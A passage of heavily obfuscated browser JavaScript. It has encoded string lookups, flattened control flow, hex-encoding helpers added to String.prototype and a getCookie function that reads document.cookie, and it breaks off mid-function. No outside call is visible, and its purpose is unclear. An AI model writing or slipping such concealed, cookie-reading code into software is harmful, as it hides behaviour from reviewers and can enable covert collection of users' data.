_0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var 